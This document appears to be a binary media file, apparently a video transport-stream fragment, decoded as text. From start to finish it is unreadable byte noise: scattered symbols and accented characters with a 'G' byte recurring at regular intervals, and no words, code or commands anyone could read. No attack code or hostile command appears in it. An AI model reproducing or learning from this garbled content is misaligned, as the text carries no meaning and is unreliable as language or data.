ÇûRÚ·÷»%€/^©>”Îq;”;`ºñ  €8Ž 8à ¾uµ.†àGÙÿþÀ˜%¡×,iàMp FX_Ä;–C¹w‚Ó ÀÁ¾  6YËü´©ÕÀOE4 Š±ÿ€€Ë}(fPˆ2_¡z8¸[«Ñ#‡ÿqÓ %¹$ß>ã‚tµ9CYø$_AÅ …­¨Pý÷VÀ°·­&`™!G  øazÛˆõÊg.£ð á‘p3Ä4$ä„˜ùp‰|ÁoÁ€ì**%o/œ\gÁxi<é°ˆ¤YÀÄIÓí#ËEð4Q©Œ±]‚BM	ÜoûEØ ýD J¿´z <ûÂŽ^…ãà³”#qß"Â`&Š—mËôÜ'ÃÚa QŠQc¸…°8ë ’ñBÂdàòZñ €± ­Œ   G ¸H]Úb  @p €MÆà# bòck)²ý+`ÌØ z0žÒ·ì›Áw½¸.ÞÐ¦ ûÿæVŽÐ¸.H(1`:MÃ  éžÌS‚ø L$& W«€Rn ç`3Ó·~§ÜÁè`PW9UÐ.]œ@#˜+·MqÑQ@
6ðÒí„Ím0e)¥ð[˜*1Ã.•nÏ²ºØ'ê hÇ&“\ 2 k» ÒŽ 
G Îû:Ê\ÎÑí>L¯Ü/ÈÏHÐA4}.¤O|¯L ›à ýJ­È- VSî)DØˆ ‹8
ÀÛA&sð f`°½KWn)ßÓ†6h]û;ˆÈjzŽè`#~–`,ñ•Ž\?ë“Mä,Íb,HX;’ÐÎ‰:þ/t‡+ézzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág "ÞÆ¹jJ‰A›ß l
G 1©cêdšŸ^/¹Ë9¸œ<2OˆiZ¯DŽdU#dô( 	Y@¢³dô d‘îGj°é-1MÀh4w'þ S€Á¬àkC>À:»qþc8AˆDp®íîÄÐ¤`P¹"glq&È``ÂoD`$€žM&`ˆP  D€¦Ì€&ýÅ”` €€0#Õ‘ `f£"  R `V2 1  c(GÃl>—Xÿ3G QÛû7÷’ =íÜ•@Ôc§+“ïÓ†À@rÖàÌ˜®ÓùîdÐ B\"DÖ¶C
MAV(-YÆÈ€ ªÁe€‡P 
ûîEpÔÆ_ þyc@˜§‘QîÙHvÉàÙ »ðÚ#µÛk—°EG×luÆ‡†öÜ'hèe
rd€ €
 "á=-àmœ>oƒîš¤Á >    q¯.®ƒ}G †P3:_ãäØÆÎÂDÐí*¶TúÀC×Íš¹l¬þ `  ,PÃW:$4°€É†šiô-øQ>†}ÓñU02…KžAÐ9€€øB<`Ìe¡ß°r‰¡t„<ó±ÄÀ?GÈ 5®ÿ à `ióD 0² ö²Ç(êcBÛ8! ` À3ž(-  €@ íñ R  h¨À ‘€KA ¹(@G €3DØþ1°}
< Ucã*¨çjéq€¹Mð‘¼B¦ƒø À  0¢  'Ãò6¿å6sPéÄ‘¹@
b#¤ =Í¦'S1ÙÛPÏ€ngN‹]ÌV!:cAÅGSVp·ãð%$Ðýÿk¥»iðÇQªÄ…à@ü3ô‡+¦Tä€®ÿöŒ8;Ñàÿ^OØ›Æ„ ¦ 8]ŒBà@ rÀñè× vmµÌr1G ­Åô $,QÆ-Úq/+¬WäfÏýÔ_ÂÈÖV¼ ‹ƒÃ¿JØ¢)^B£Ã€º ¿à `@A“‰‹‘²/8¶RÉÄÉ° ÛhLÍcÅÀ%™çœ0	ï­¢çÀ0 .h¯r· «‘Áò†²P/EÏÝTð½ñÄ%Z¼Y
 Ž#p |]àãš‚çÆYMÝ“€}oÿaÉ¢,ýà ú œš” …e ‰ãèA€ ÜG cp“ù›§Œ?+(Ì4¹8}k
õ˜?ð³øˆ‰	À{üòåýðíâjH’	˜ ÀXXÊ§àà L€µ`x l-bü2zN%E}¡ž—Ñ'®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®Àú)Î<”1ÿê*)¢1…Wzç˜œz* =“‡x®áb@U@`qWÓàâ0:yaòAÙæv"mf¸Ÿx\9
š¯FXhþG 0 `ÆTÈ  PŠ–``ÀmL€ˆËÂä.
àXýhÌØ× 	€qðÀ- ´ °†5 ™1«7Rú4ÊjQÖ`‹&Ì

àD ?J˜è¾Rµ¬ñ±œÐ~  €h p(iÿ;	ßŠ.\ÅœÒ`  
ë> S”iñB§AüE÷#[rÜü@5	þ3‰ > j…Êzç$'s .è¯=Ã Þê½Ã=G  ®Lp ‚À¼§í¿×¿9‘íÉZ¹«Ô˜ÂÏà@" UC]Hé
¤õr²ô$»šÈ_¶xBÀ&˜Ï .àgpÛöbø­§*ë€µ´Æµpd%%ÍÄ/™J …Oíf¢sÌVÍ$6•ùßc 0Øå@ @Õí«&L@u¥ŸWFï2O€ÃÂºFÐbÍ¤@9ú5ÒÖH×€>ŽÊ  @K ƒ³‰ý¾G @ù#ie¹P`?ËY>à0 Aõàp5 àmoÄ¯[Çd¢ †Þðpdíä‘à	`ÔP1Iˆ÷Ÿoý¦óÄÏ.Çð5ä¡É@ Ï$ño·ÁF¼¤€7.3B€süœñs2@Œœà  :-Zl0ß.=¡êLáØ¦Ù 6ÁØkg«Uÿ¿ppsØ®'7x#òÇ˜A„	ïXÍ`eÀ 2 ^×B¨VbD™úG tÀ"?[ŸoØ‚Ó7*Ä¼4f{ˆ	ˆ Å?â@òeàpƒõ™ˆýØÖšW`¼¾–_ÚÙw}¡J% Gëu2
9m{ÛuˆxÇk'–®²âˆ/E¥qîC<sÌ‹\¨L¢–6äz3°ŠÚi
—îsrÿ®Y€]ÀMþÐ*(EPÝé“åÞ˜ %NÞV5—¶#k@Ýëœ¨‹Vÿ|´Ûb·KGø÷‰ð…äG kYä¿?€ÎÉ,Ól$Šë†…©[	ºŠYq†U¡†9W69/¢#ó<0YÀtüƒIÆKvÙ	$Üh4eÑk¹jWý=u×]u×]u×]u×]u×]u×]u×]u×]u×]p±  ˆØ,ÏÜì5ißwn¿up òu-@:Í}ø{äõð± € (-BxÜFÞÛ¥ì>’WÀuØ ™Î~Â!ëfdI˜û2;èáG 0iWOÔ^GÖ“Œ!NŒâåý´.&ÏjETKˆˆ '%b8*m@¦“Ñ  gü4 X­Aþ	‹ë£¥š?êÆª¯ÿ|á‡c ‘À¦}èà@ A'È o²¸J -‰ÀP c<%ØÏ÷ !}?Îø%@?Ss@,þ @Àa¥Ž{À  &9í¢ð;„[A2Ò QzÐx£÷Ò  Lâ Zfä~&xx  , Õ…°žˆG ›vÙù€·ü Ïÿ8ƒJ¡€ð &  ·0p * X«;ªæ™:À ‘€ d®‡p¤Œ;„–°ê3ü <Æ2Àè~§î,„Ìƒl¿–›†WØŽ% (†ÉÉfeµÔ“a€\J¢¾íÖ!þpª!î ¢J¯«=Ð ó¸Ô¸Ì1 ¦4ªVÙK8£¶6F!È+£ú%m°…c©? @€1fÎ‚`Ù„ŠAÀéG ×³`'pÂºÑ‡²Ðn7ñg¹à-)ÀÜŒ!¬ÈýÓ' ,ªÌ§ÍQƒ!€u'@¬"m„®?Íó£ À,ŽY,qO¾êf#Âºõp£Æ,Làìî…DMÃOý¦ýÔ)vº÷›
ößŸiØ»ê¿Àú&H(¬
´GÀ«Öú¢`L0›` GÄ â‚D@  Üž! 4E€Gæ=ˆ7& +Þµ”ÀF€  
XÖG BüZ5£¿[‰rÌ“‹GY¨§A† µö‡þãˆZ&7˜P +€ @/=+ÃLXÕœ”$÷E™à¡¬$ÀÃèõ
EnÿÍ]µ«›'ÿú0n¢ÜEÉÈYÿ‡(Þ3@Œ	ÿ'áAïï‘n€;„3«ÙÐ¼¨O\üEi_Tç¡åÈpÛàÿm‚ëà0lÀ‘Àâ}ØZª[, ÃÀ´Ã†È AÝ†¬±wí4X`¶ßŠ…hT5G Ãÿø-[ÿc!È©¤†"û€\@¢’¸œ=öC„»ã^ç\ž cQ©\Ê,‚–2m€"˜9ÅÇú@b¶^ÏÕñwýœôf('C‡ï•Ëƒ ÇÅìÀ÷p
Tæ
ÝŒQF“lOüå`ÉRUüÀÊ0# ý6!ÿ dÊ¦¢õVUÿóÊaw±oÚ4ùÔ!Ô8ÎéÓsuŸ€ @e¬0²5A¬#èG²åsŠG  _M¿7Í_ÿÿýïàD#§p}@U™H<kKïÉ/÷±L¬ÃY'Eédšç_²Ù.ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀ‹äLƒoy \º®¨+›6¹k²~ágð p°²–ÇâŒ‰H÷R
8Òaƒ£kƒ¨lRÄ 1®Î‹ÊœÂRX#šKÀê®j0MtˆÄõqy¤Ð=†˜ÛE¦PP#îG }¦4UãÙ 3ÖÀ£Y¦Ú‘Ø 
Gÿk‘1Ðàˆ4*`Àí:æ0[`:`Ò—öØùœ 0@(OSþO4uØž¶—¬ËGÏX’Mq±ÛÀ¤çH ³Ü\?Ý·¶å ´p 17ß üƒF)8 { ¦þQI·†\Ùa˜YŠJOø&ÑŸ8£¸g¯#yÛeµU¨;ðXž  €ZxÔÇ=Êø ÿ»ëÁ~`Y G *B€èî °9 f€B@ l Ò9æ5ˆŽäs‹Q° 0ª°0Ú)ËP"Ðð€-z²™ §.ð_©<¥œ{I) 
ãG†uFA´˜ìÐPu¥uóZÈX©ÏA$nÉ'ˆ„âË ë¡¤:æ˜á`‹P0* ´]€h.µ<€'“ŸüŽ‰yŽÇFÎ$ÀÝª1\E¸Ú!ô•Áb@ “J¸rˆâHþÆüG 0àp¦õê‡à	¥ïØÞ h+YñðÀ´À,´`,äòuÅ`ýŠ5Pi$õ0‚!.–Ÿ‡Ä¯†¸" Èá*y``ÔZÃÒó¸ +9èiëÁÓÚ ui€žÈ ¡†ë ÐiüÀ‹Ÿ±°Šû—+D¥€À4vª.}Ç'Ï–÷GõªÉ¢é\oKÈùÇÌ.H   ñ`x+‹~ìÆá%=q­”	È¼> °G ®s0¨VGñç{k  •ªBÌ™ÿØD€b‹Äõq@Ãê  V Çø¤³›l5ZoOÍBŠî; #wI§;ág9x„Qn=š|s?ðÎ%€mM‚ÝK–JÊúÁßŽü_|ªù_?=âïáuûþ€€XíîëÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×8 z7—¦Rç‰
öš ”¥¥(ˆG $ûÓª¹ÍrÅ±XŠÓ[~  @
xÈ
®²ÜZÍ@ñjZ ³V¬œ>·p·T<U¢`ÒN@…å.” |€é²Âw,Ä- Å!Ú	†`°˜ÂÀC®z@‰)ãóÙR°aâÂË÷	€…àŠÍ;23Àºžï©Ž <déD‰*R@#IŒp–Ò\ :|Ãü K À
ÇÝX
€K€‚óÉh…’AG |]FUä :0()??IyIø~ #8sS²cWÄ c
p M%À; áxXŒ@„@å:š :ÿšÛ`vÀ$$?@ú@ˆ@É8€Jo­Ø0r¸Àj ÖÝÁŒæÆœ9 !¢  ÔÁ„ŠÀÈ|¬…Eðú
X•B¡ýŠj­ý¯OÀ¾£¾a€  ç &û/Ôië¶˜dþâÜ"t%Ê™(¨ ùs ÙG p  ià4\s4áÜ@;Q­­Í¡Û³€äÍ4{·t7ÜHw|C•ÑDî<Ö-¦x™C
­_ðËö˜¨ó—š™u€d íB‡;0pzþÃ`™"P
‹û¶05Ÿ“$:ÿõ´Ê*á Óß¬°wÈ@Z0–óTEB"ÈA€0Àë†‰¦d<oÓâˆqGO¦yî}ÊC¥;^¸–•kj'<{ÿñ­^?   ›Š™†”Ê¹µ¯ê+G T
D	å™D8==ßóBÏob8§E­À&¡ÿ…XÏ¿J@  áqù¥ È˜bà°ŠÑ  DBnTúŠ° <çXÆ}êk™°Pk¨‹   ²®C  äi\q}ZÂršèøLlŒ]ÿ© 'lg M(ã[|nç|¾îî$%Â‹Çÿÿ§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®PP²
Ào/9ïG {‰vµð³€     ÓnB' ,Û‘c“?ÚF1îxâ+M~ šp° «&×";ëËã<A„Æà`†“èx{„Ñ˜«q„][õœ@ÐÂ“N, „ð¢Ã0*½8“N8=½²@ä’¶xå`x&¬£rûaQ€¶‰÷?H´‰àÁ9ŸCeƒ?ô61Ø*«qæ5 `,DüÉÑÔ%‘€ €Oý8}À–º)ëÐ^G¼lØÏG ædyñ@h@ Ân`—u  KP $4 	p ,€øz+àÏ`=écð¹<  €( € oºÐ¬y|Pôìdœ]²‹+í´‚%ù´ª®ËÚž@.yTANÃXQ;‚Ì|ï°â	O/ŒŸí3`žžQƒn\$ýq£åA;ûëpA‰Š@` s þ> '¥rß$ïÎ‡€ŒØ•ŽeaùÄÐ±öïÂ¦êÝ¦8´*G E‹ë'÷ˆ2„5Ô˜{z&A"ç0WègÀ0à@Î‚µ©³¯Ì\Âlí‹Ö_¢¾Õþ0É> Yº>ŸžÎF ¢!…àó\ë€#~ÍÀQ²&Ù†ÿ€0ŠÃ¡ö>pd°n@Z6º;c 5ÙÇ ¦&@+¸ªJ¢'þóQtAÂ
-ï—ê‡„ì8q4‰»zŽ-€™ÄUj{OT
<°PÓË¼-€`ÑäC9ê÷/ý¸­þvïÿ3úºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºá'/ûË½ÓBÎ 8âti(Æ^D·Ì ;[I±5Q[¬9²P€J¾0Jjß‡Ai¢EÇÕÆB{
µ‡¾Þ˜À°H¯Cªb3sw{CY0iw.¹¯$Ú"§ Iî¬8é¨†¨@vv‰ÎAx¯YCÏU²aº-•YüE(F®â†˜Q²Œ4î˜0=C¡‘‹ÉG ê÷ÆÎxò™1F q—–é¨¸8$‚„EýBê o »á,
#"Ð÷Ä/·ÿÄÍª¤À±ž'f 0Qpœ¼êÏ	øéñ¦š``u"7=}<3Ì 	ˆ=‘`BèñÚý–ç¼uñ×ÏÇ_|u÷ÿŒ r:ýwM4ÓåJzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëŠëZøeÀ	d©Ä€+%S00¤@‚Ã`­G –Gïàd	Áˆ5õêušË“ƒ/ôŸÜH²@VÛJ!@"ß§\×Œþé¹”`ðÂ€n¶RâŒ8÷ëÜcÌJSqÐl‹1?N*aHåòÁgþÖLl‚-»ágÐ2Ë
z ƒ§SG¿½¢X©'À´%gð/Î))ôÍðŠ¸H•—F¼%`Vû¹Ñ	Áß”I+cÊ?ð+/³Âø‡šŸÊnrZë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®g#×K ?€@`±¬‹ôÝHöu'ÒŠ <æ1@Ð›þçO pfðImØ Ø ÅÊô°xÈéø‡±¿¸+\Lp<¾7@‰X89§¹1p ´£=)Ó&ÚHC·dþÃÊ=Œð
Ê®M2p³ñCvc¬b
«oo”ò|i¿ÿä‘Ì#!G(ç²ä™¥h4Àïï¸ða”§G *ÚpÂ1ÿ¥¶6U¸ÂZ@Bßãó<Õ-u×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ   €pß‡oÌ‡!Â‹CþÜ › }Ù”‚¢T !4BT–xpÞœž`üX,–AW:f \Šð G`0-¦3¸À1QÈSeøo‘} º€~Ò´.ƒR;µå‡¿û,˜çB @i¶@P "dîý[æ  Âv5ãG ¹WþÑÏ§ çð {oÿÀæ ñ@,á›Æ¯pjÛÄ,8Ð†Â—hÜÀ¯sáÐ 0OBAÇþ*Wéß
5u  *	êU)Hìà™© ¼¯Ðÿ›Z8šÂ„–2Ù¢ðY8~ÑðÇž>åp Î9° aðr¥`.È•Àa|x–B¤¶`oJ¡Îí³C¹¶ /1 QçÀäÉy´‰EpV	j"Z:iæÞ+c@]G @ Ž
#„ÀpÉ<ƒXÚp7·å Æ˜á2(­JŒa¥ð2dA)ÅhU£`˜/*H]j÷ D`1bˆ²µð8óË2  ­áÀ @Ä4~F5ôÿ¥ÅŽvD‚ä.Ë?v›€”á} ÆÂÅÖ¼"Ð'ûâ–Ö¬%—`(06 7ëŸTr”*Ìã$qw¢>†@Êºböõ÷hþûBcr®C<ÅZ~Ñ¨Á2RG K?âŠt >	ãX¥3—ÇsÑ„ç/í¶™m­˜ <C	Ã¼méâ65®	Ö;´P °mbÔjÝJèÛüÉ )(´Ãá.e*«ÕöHt%Ôæ˜ Gà¼Ð§ÂdCRÛEŸÜ¨`³nÌà9i‚;CÁccdLø÷S0v§ñø[;SYà  M- àÿ÷?+üÉP#}»‚ê  IA)À¼LPÝ‚†G ¨Ðþ¼A á¡€K+Å‰—¨ ÛžŽ&¢¯’„å­`Ð.3º" €   K  ™N;5féƒ$ ˜ö„YW	º˜Ò€ €:T°)“~d
OÍ¹F‘Ð]@¨ƒè\¡aÏžö–þ®ÿÀ×Ž Eä‚…Õ+   ¿Âf¦ï '(†š31 )Aýí
ÅRSC©ïä†4<Â‡õî·«k˜º4Š‚—yýÚz G ˜ D‰
(«×ÿåFZ¥¿S¨ X	ÞÄ¾œÀÑÏßçN ²åp£üæ Œ•žYƒñ‡&øˆ+ƒGrc*l„ QÎ˜úPÃØÊ¾•<í8º¸`S…öwòä¯Ô ÐÔ ø™Sôþ€Ev¤5âjGõb¡µÚ×EX„P ¶d ˆ 
ýð-^º¿õþ´€Š ú”HM¶¨¸À @€$Â@¬ö¸€7Z#€)FG Å_b€ †-tHþ‹Œé „›æ˜Ñ0  >*À|ÐÚ
*­®T´†PÀÿ´ö AýÊ`wEŽsúRJJsg   Ýcg¯,7d«¿ÀYC`tí¥Ó:	é®°È²‹,3ËþÃ!p¥Ï Í,†¾  ÷ðSð0_ßüv•`a9—A»	4Z|FwgLx<žºë®ºëŽÀ 5¨Ñÿ­¿ðÀ€sCG E“' ¸? p»Æ¬Ú”æ·×– mœmñoßÀ  ‡î†ÒŒV¥
Ð§þ$L¶‡ÜÈ <Jàïõt`´@bÉêbIù÷ŽÀ AI ‹’(¡2Åä[ÿ Ñ{Àå†‘17À-«l”vEE0ÀÈ ’õimH†N„O‡` € ƒq:eËÜä$#”‹ÿqµ¢ì¹“²xbiÁ¤ì4:W>ßPG j6§àÿÌŽi0ÎV( €¥›tEÿÃ° @b±¬kXÖ1¬kÿ³ Ž60í‚vxoõ×]u×]u×]u×]u×]uÂÎ  4 € @=WÃ¡Ó*a0GÿnQÞ7ÃÔàô‚¬Äígô¢qòÍ¢`  0ˆ` k¿vÚw Å¸\¹¥€	
¯-€’« ÜíX˜)  
…  ë˜@<îŒ]5ä\ápáôFG SrLeCK~)†„„pD©š  1pK½\ö¶ÒlƒÍ_+8.¾À @„c8X7€_MmÚ±h`=¬„:Š3ÿX Î@ í°l¢Á1 SàBÜˆø¾äy
 ¤ØÙ?›P‡ ¼ÖÆj1îäy0PQE³ÞFÂ€Â±šäŸÿÓQÊSµÿ1TÌ‘k	qò€A?jànPKd7Oü	ÄU)Öä BG ¦ìÁ
ÃÑ8 Ëi(ô%"- Ã*'néÃ;KrBëà ¢h}\©pQ8L8ø ~‚‡ƒYJáF<,%Ál"[¾Á4¯@ÎÔÀÙªrÚBw À¤w‰TN1» ÊX`kÐUì`9"fk·E@ @0 ¤‘µ“Œ†šàÄúÞ]–!ðÝlL¿yº¾Ž`€,]¿¬EðCâDœj3ˆ9”V»q’g>G Yýø›Ë&òò÷oIÚF‡	žÆƒ+   pŽ”0Ø›ûA9†Üƒ	@ r}Ó±° ¬ Ô.P(OÜ@Ã+ZïF„Õ ©—2Yÿô³°	ƒŽ¬ý¶53¡z±¸ËÉÀVì1Àç8Â@[¤3’‘‚Ü2;¾¤ ä;Ê †#¥ÿö° âÉ„pÿ¤ê-M“& =<âk€#>7@,óšÍ•ÀžL }¬ƒàG Ìp õI°×µåé9Ó.ÀŸËÂëà 0c};–Y”':Íõ0`Ó•'ª«^ý LU jù¸((É0N±Ë{ˆ4‘ÈÐ	€á!ÉË" 
 PˆY¯ Š–D {‰ðh]Ék(	hŽ0¹¸†¬dr…™0b¡eØ™4 ›Y œPIn{‹æ€J€¼µ”j>àÀlXA«M†	x‹Šƒ¦¼Ý)Mµ%G KÌä?s×€ #0  @g <æ-z ‘@\ÿº’ÐÊPA˜2àçÃBü}Ù]œ€‡YVç2F®éhÐ20ipå¸ÈªÓ†	ÑËà-t‚d/ÜaP¥V Zgü ~¬A˜
\€ôÔ?±„PeÖØKhIKÿ¸“XzŽX]!gšZ€ñ]´.XÓp«i)ñ ô\¿j<èÇ~X?k‹’0B–ýNO’úÑAïôGz8¯€G   @(š‡>¢n¹°HôÈ£É‚pxº­¢Ê¹ÂÅÎ @h¶Ü´eˆJŸUí¸rì”5	7cbÍéÚ\ DÃã.í„   V=b~ûiZÅ><›FHaiîð^¡AÂ0ÊÅñ¤t†x	P~	^µ!½D·žv2ã9Á³C¨¤O@çm–ÃWÙ_Tp€1³#(þVÿëOüÍu1´^ 
9„ @š"{G Ã$ÿ×
 €^IõÚ~kIÐªoÿãlcVüÏŒa†³Àr%ã7Cn0 ÚL%y8ƒBmáC”ÀáŽCÀà^U<è„Q´ÑJÒÄœ40Æ§w@ò
÷XÓ LîÀ8N›-ÃA}Ã9OÚçB6¯ }À|œ0ryBéñ)ã*]Á~ç
¢À@–©“'À~0€ÿ 0\Pþi4$jíîüØg° Àë ´&@ 2ôôD¿µrG 
1]}fpÿ´D`  ƒY¡:¾²³PÀPrÊÕD×{q!£±À€3•tzUb° DË}LèÂßP?þ¹êÑÝÝÍ¡Ä½€  ÌøQ•À”§
½Í)„Ößµ‚ ¤Šê,ËýÕ<±@vÂ§À?z1 ¹ ÇØÕ™ú[ÜJ… 7™3úàô°úvcm¼‘Pð	Êø  ÍD÷ÃÖ\f·³'	4F¨G ùt6/ p<˜V¯îØ@I7½‚°IÀ.ËÃ(°† Gqw+bÀ‡Ð‡8}ùúã  @×ÑZ  +U•Eçí‹xHÛ]¹½o·Àè ®Gö³§­zÈ9ƒ¸a´€WÁö¨A¬…r¯‰~æûüð1D7ázuúïË“?€  @À @3dËáíÓÒ?ÒLkæl¢Sv ‚ï8`  YõG °«c/¹J—â3úüüØW˜ :qÿÞý<1XRÞYJq
Ò BÚÒ2"Æä oë,`2‚4±Ã¸ X¡8¡…mgØ¦‹DÁpÈ E Û˜*÷ú0~6X©sdõ×]u×\~@øTL`  Š˜-€1•Á×º€ @¡ªR6tj›#Ü3˜‡_}¬	Œ#?•ƒæ”  gkH ;G ÷ÿÚJ R@2Pˆ~Á Q2£"sÍN×ýI%` ÐYÞ'­Ï"ÃàW\§òOÿþ?ð @Sí{`É+€ˆ€ð€ 8 \Ô Œ†ø±ux˜}œ&ÔáÀL–—Â† Â¼€IúùýN 	¥â'@E7›Ð}œ=!„=‚¢$ºàQ[¹A³¸ ð‘OJ­Êp‰ÿ­æ5UWíþuD¸"ëø   G Eé CJÖx,PRáÀ ‡sÞ9 º?;_Å ˆ¯ü÷Ã>yêîX(¿°]<9< 	:Ö_˜,½Ü¦ ž,›ŠZ\s/„3"“Ûœ®uMÎ »àOX\E—ø@Dy¾Ô:E @­–@«—ùŠ2¢ãþ±ÁôS•Ì&¯ßãþ  @<‹v§êš+ÑsK°,. ˜2@È5÷vƒ ”
dèµQát, 6¸5Sã\G š…ØÜË ³°Õ/=¢  P à	ÜU„C‡¹ °OâuÐ<«ÀD±!Á^ß­!tÓFG$3¤ð¯óçÿ 9òèÌô˜¦§ßö)Úlºd !Í™@~;ñ˜À}ß"%Ó®  À;$›EÐ…:ïÛôôJh?àÙ,øýÿªH’"D	ÿ¼´(}u×]u×]u×]u×]u×\-€  ƒPÐzÖG öfs+ ƒdÚ ÂiJ?¨®kMIˆ~&ce}Îáó
‚#Äul™@Ÿà$&ñ$-0œ>Àv\G ë, xY!L ”p   $€ €Š¨|    @
âÀ(&Šúîp¶£WÀ)wá‡4MÆØnàd¦ÒðpÔú$@™€ÄÑL@Ö ¾2Ø´–«0J¨!I9¨e@  @ð@XöŠFPÌb³'pG  µ0B¤ºæ„ò@ ¥¡Þ  €¼Š9à=ÈàšìLG÷â -,§
lTœ"ÒB«ø ;IŸæ ˜ÚX…€?^‡É/c°à –N"Êaïµ¶À„{8»[aœ[X\`áµgˆ5
³"ó´nœ aKä[â€æµzÈQ%ÿÛÄ ípø4¥ÿ	î0gÅfÃÝÖ_‚oXÐ4.¾ `¸G N$ŸP„]¢ðÜ	#f³Ë°¨À  )U˜ É,Õî}ø; d ™rd 	FŽUW.öV<W,ÄZ.#3 (¶ € €ü¾z`'á…Áe]0ÆÔ ¹9@fnq`1`±»"©í(êãRñàw°€ 7À @:_Z Ø‹NØvÂ†TmcÜÍ?þŒ¶ª²Q€Ô  Ð‰Müq>:Ó€=šrÀ=G WµeÿÏÇŠ€}À'û"ÖÀ`
¬ÙyaÁo,ˆ0ÒÀSÎ5j IÿèæÓî(nÃ,C){exO§AeZ   gÙ¢÷€T)	DìÎ&dCÕ·MiŠZd’Ó[µ Ó@"“}É²"ÊTŠ$ „RU¶ÍYàÜÃŠRøÔÈP ™ +?‡"ýF7Q@Ê$–»   ¹Ï0xc2¢BG –3û…À È*$[L0/å¬  µGÀ,Aé~)\<':}¨Þ„IO:h£4”¢ Q  @ ]+þÓ!Ž7zÌÁÌÚ0åÿr A´,Å
QÍœ:”ÁR¸aÃ:œTtžµ$ nDà~_pê½ì h  ãg5ð?ÉB–…+'r˜þÕÀ ¶ÃãL}u>‘{ìpKÅ*Œ2   À¡d–d'cÀë8ÛÑG `¢ Ô˜åBy÷"X+™¢G€I&F‘P$b †Ù`y¢—È`#R@ € t¼h2ÂÛÀ†Í	/?‘,Ì‘S š` ói0=pxå€¤…Ü¶ŒÑØSDKæ$À"@ŽcÒ9 ¡bWä ¥'¾˜4¥À-60oëœŒ0IQ†‹CMÁÉM•FïÄOH¡×À€
98°T€»äXå@Ê7 T_Jþýð&w@G ›
ã¹¸Ñ`Ô0àŸç;e@ ªÜ€žºÃŽ2	MÇÿµ	G"0 ¼èMC˜ …8 ÊxÐÏ¨pN\Rš}æÑxti€óKœn"
ÁkE&¢ä‹ŒÃÒ‘p@ÅÜˆ°žh@æ WþÜbÆS€*X¢	”á`ÏAH€D¢ žÚ6	Ë–Ëá¦$}÷oó…×À 8 (ñ„!µ(s%ˆN$úq&å:lG zxXbešBSÁ¦‚¿iÀ²  €¸°öþ?c	TcÌ	yðP@}ÞÚr4ï mÝKÆ\”AiÌ¶´EÖT06üê€}p†ôkÜ1¸2ÅÒ1. §B”À6x )¡µtã€IÅ|ÇdÒ‰‡„hlØå4``C»Œê€‘|^f7À<í1`qˆ,&À¬UoAQÉ.¬hfî€]@ÆzäkW"ÓQa ˆ¶ G L5!ˆã“ä
âªã*qÅRµ>Hm ç=<ir¤ZxHkD8„'Á€6ˆŒoPŒîbÜFsK÷1û Ð
*Òëy±Ä“Œu©ÀX‡À	ò   B >º"ÀT—˜¼L ð  ôü°B+Äøn‘ äÂp¼æ‘qrA½HÂN`%…ÄÝÀ+ƒ d$#’	‘ï4<o’9`.¾ !±¤8 cÊŸ?;`%si„vG ºãÖ¢0¨HdöéYH *p`3<ö #w¨ ÉŽ9N	‡º)lj|@‚_&Z >Z(/_¤À7¥@@ò¯ˆ˜!„t„>Á0‡0ïõ¬ ñB" AÝMi™	J ¹ êçm@8 Ú–.­Ø à  =@Å#ˆ,Pž¦á¦«K¥3õH\·Ía@	>Ü9	ÀÇ‡AâJè´‹²øe@ * 0G 	+æÇÆIˆº!X‚7žeÃ‰XH|B¥Üœ Pi^¯·@ € ‚T)#K‚4°,jP9‘Æ=a´Œ
‚†Š‹­      ,À5’(óˆt¿­‰^ÁÒ8y¶Ÿ¿ÿ°IÅ eM“ÿüÒcwƒ‰Ê­îl˜R½Š+Å‚´~î‡ã v‚†ø \QÆœÀÞ°Å
*ÛÑ”‰š)RöÔ   ¢G ‚OG	Y-íäÇÝC's¦dÆ“™²éŽŠ'ï¬£E€ <€|j:˜)@útŸþ¶RÝðë³'l ÎvòÄ¨4wŸ©;ì¤ÁÀ]ÞÀ·›€
 D7G ½€‰ìÐ|cÜ†D‘Ô'ÚdãŽf(7m]c/¦€'ð'wE *OÿpX(*R;< _,+A4µDh !Éø¶Qc8­¦“G +¶X\Ÿ  @_€ ä€Û.4ZdDVp€o?Ã€D‘GÑxJ_Ùáy·ä€ @[ XÍßDb€Šà CTð!åÝwÖT¹x80§h2Q>ïOkµ !üÂÅ;Ã<€h F’ÃßtÆr%ð6•vû€,àp¸b¢A@ $ø4ŒØà
Ò8àR)çì 
¢› xMÀXè@ J€p Õâ×Ò VŽ()`T÷Á×G y½œs!ðm7ð“ë®ºë®ºë¾úë®ºë®ºë®ºë®ºë®¸_ @ †§ƒŠÿkþ'€Â‰À"ˆ€ Sóp4ˆ'Ÿ€–ràXAFXQxé9Ä…Á-À÷"˜ìZÐ{Á•Ìi£lù‰hò1„5üðIÄ+”™L„foþA–ƒÊGÒ(6Ç…×` @(ˆ²e•C@‚©‚ÖµN  ÎÀhvpâñ)Ò†þ¹G £0ŽnÁP†Ã ÖÚ  €Ö-€H ]ôˆ˜ãæ ƒŠZFÂéÄèïØìB8F°Q‡œï¶X†pû¶Ñ!?ÿó¢,.w¶_6¯® Èh	`%àWcÿî‹A$<òB8Ÿö:À	®î?I~` D,K“ž8 ­¼   Lt0 –P ^ã®x@ÉÐð—U¾JÐî‚  à   —ÝÓÍ{ÿÃâÇZG õáuð h/²ü@oö—ªá5Ùñ¨oS<«ýÌˆ!ƒQ“­»Å‰4Œaà®	»©¹±,5Ð4?ýaw¼àÒ„ ÑªáÈþŠiËð ç§à    TÇüþ¿Õ^_  @ x7”ÄóDwD£»O{ ‘Äå`KceÏþçT@ JR	’à¶·[4Œô«]‚~³ñ‘@ Iž·S Ç =l–¾ìT G  ;M€  -]01ÅÂYL‹ýÿ‡ùÑ³G×¥,_¯€  
